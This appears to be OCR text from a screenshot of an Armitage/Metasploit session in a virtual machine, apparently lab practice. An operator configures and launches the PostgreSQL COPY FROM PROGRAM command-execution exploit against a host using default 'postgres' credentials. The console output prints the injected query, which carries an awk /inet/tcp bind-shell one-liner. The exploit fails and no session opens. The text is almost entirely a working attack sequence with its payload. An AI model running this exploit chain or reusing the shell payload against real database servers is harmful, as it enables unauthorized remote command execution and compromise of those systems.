 File Machine View Input Devices Help
1 2 3 4 2 1:06
Armitage
Armitage View Hosts Attacks Workspaces Help
solaris
unix
dhcp
fileformat
ftp
http
192.168.49.239
50.63.18.33
Console X openbsd/local/dynamic_loader_chpass_privesc X exploit X exploit X exploit X exploit X
msf6 > use exploit/multi/postgres/postgres_copy_from_program_cmd_exec
[*] Using configured payload cmd/unix/reverse_perl
msf6 exploit(multi/postgres/postgres_copy_from_program_cmd_exec) > set RHOSTS 192.168.49.239
RHOSTS => 192.168.49.239
msf6 exploit(multi/postgres/postgres_copy_from_program_cmd_exec) > set TARGET 1
TARGET => 1
msf6 exploit(multi/postgres/postgres_copy_from_program_cmd_exec) > set TABLENAME EOlsNsqPBrB
TABLENAME => EOlsNsqPBrB
msf6 exploit(multi/postgres/postgres_copy_from_program_cmd_exec) > set DATABASE template1
DATABASE => template1
msf6 exploit(multi/postgres/postgres_copy_from_program_cmd_exec) > set PASSWORD postgres
PASSWORD => postgres
msf6 exploit(multi/postgres/postgres_copy_from_program_cmd_exec) > set LHOST 10.0.2.15
LHOST => 10.0.2.15
msf6 exploit(multi/postgres/postgres_copy_from_program_cmd_exec) > set DUMP_TABLE_OUTPUT false
DUMP_TABLE_OUTPUT => false
msf6 exploit(multi/postgres/postgres_copy_from_program_cmd_exec) > set USERNAME postgres
USERNAME => postgres
msf6 exploit(multi/postgres/postgres_copy_from_program_cmd_exec) > set LPORT 27467
LPORT => 27467
msf6 exploit(multi/postgres/postgres_copy_from_program_cmd_exec) > set PAYLOAD generic/shell_bind_tcp
PAYLOAD => generic/shell_bind_tcp
msf6 exploit(multi/postgres/postgres_copy_from_program_cmd_exec) > set RPORT 5432
RPORT => 5432
msf6 exploit(multi/postgres/postgres_copy_from_program_cmd_exec) > exploit -j
[*] Exploit running as background job 3.
[*] Exploit completed, but no session was created.
[*] 192.168.49.239:5432 - 192.168.49.239:5432 - PostgreSQL 8.3.1 on i486-pc-linux-gnu, compiled by GCC cc (GCC) 4.2.3 (Ubuntu 4.2.3-2ubuntu4)
[*] 192.168.49.239:5432 - Exploiting...
[+] 192.168.49.239:5432 - 192.168.49.239:5432 - EOlsNsqPBrB dropped successfully
[+] 192.168.49.239:5432 - 192.168.49.239:5432 - EOlsNsqPBrB created successfully
[!] 192.168.49.239:5432 - 192.168.49.239:5432 - Unable to execute query: COPY "EOlsNsqPBrB" FROM PROGRAM 'awk
''BEGIN{s="/inet/tcp/27467/0/0";do{if((s|&getline c)<=0)break;if(c){while((c|&getline)>0)print $0|&s;close(c)}} while(c!="exit")close(s)}''';
[!] 192.168.49.239:5432 - 192.168.49.239:5432 - Unable to execute query: COPY "EOlsNsqPBrB" FROM PROGRAM 'awk
''BEGIN{s="/inet/tcp/27467/0/0";do{if((s|&getline c)<=0)break;if(c){while((c|&getline)>0)print $0|&s;close(c)}} while(c!="exit")close(s)}''';
[-] 192.168.49.239:5432 - Exploit Failed
[*] Started bind TCP handler against 192.168.49.239:27467
msf6 exploit(multi/postgres/postgres_copy_from_program_cmd_exec) >
Right Ctrl